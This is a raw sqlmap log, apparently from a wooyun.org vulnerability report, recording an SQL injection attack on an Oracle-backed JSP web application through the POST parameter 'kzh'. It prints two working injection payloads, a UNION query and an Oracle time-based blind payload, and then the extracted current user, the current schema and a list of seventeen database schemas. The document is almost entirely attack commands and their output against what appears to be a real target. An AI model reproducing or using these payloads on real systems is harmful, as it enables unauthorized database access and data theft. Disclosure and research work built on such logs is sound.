 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:13:30
[18:13:30] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: kzh
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: kzh=zyk0040640') UNION ALL SELECT CHR(58)||CHR(105)||CHR(110)||CHR(
117)||CHR(58)||CHR(115)||CHR(104)||CHR(65)||CHR(72)||CHR(113)||CHR(68)||CHR(68)|
|CHR(114)||CHR(113)||CHR(79)||CHR(58)||CHR(98)||CHR(119)||CHR(104)||CHR(58),NULL
,NULL FROM DUAL-- &dztm=&dctm=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: kzh=zyk0040640') AND 7728=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(6
8)||CHR(70)||CHR(113),5) AND ('ZLJB'='ZLJB&dztm=&dctm=
---
[18:13:30] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:13:30] [INFO] fetching current user
[18:13:30] [WARNING] reflective value(s) found and filtering out
current user: 'USRGLIS'
[18:13:30] [INFO] fetching current database
current schema (equivalent to database on Oracle): 'USRGLIS'
[18:13:30] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[18:13:30] [INFO] fetching database (schema) names
available databases [17]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSG
[*] TSMSYS
[*] USRGLIS
[*] WMSYS
[*] XDB
www.wooyun.org